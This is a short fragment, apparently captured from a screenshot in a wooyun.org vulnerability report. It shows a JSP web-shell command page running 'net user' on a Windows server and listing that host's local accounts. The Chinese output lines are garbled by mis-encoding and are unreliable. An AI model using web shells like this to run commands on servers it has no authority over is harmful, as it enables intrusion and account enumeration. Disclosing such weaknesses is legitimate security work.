 Commands with JSP
Send
Command: net user
\\WIN-COYT888KVF5 µÄÓÃ»§ÕÊ»§
-------------------------------------------------------------------------------
Administrator ftpqd Guest
IUSR_WIN-COYT888KVF5 rt test
wolf xinsheng
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org